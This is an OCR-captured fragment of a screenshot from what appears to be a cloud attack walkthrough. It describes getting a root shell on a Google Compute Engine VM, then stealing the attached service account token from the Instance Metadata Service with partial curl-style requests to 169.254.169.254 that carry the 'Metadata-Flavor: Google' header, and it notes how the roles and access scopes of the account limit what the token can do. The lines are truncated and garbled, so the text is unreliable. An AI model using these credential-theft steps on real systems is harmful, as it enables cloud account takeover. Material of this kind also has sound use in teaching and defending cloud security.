
oot shell on the underlying Compute Engine VM
(Layer 1).
al the VM service account token from IMDS
ost VM, query the Instance Metadata Service
Metadata-Flavor: Google"
\
254.169.254/computeMetadata/v1/instance/service-accounts
 service account is attached
Metadata-Flavor: Google"
\
254.169.254/computeMetadata/v1/instance/service-accounts
es (important)
Metadata-Flavor: Google"
\
st.
Even if the attached Service Account is
Editor
, the VM might be restricted
, you have full access. If you on
//www.googleapis.com/auth/cloud-platform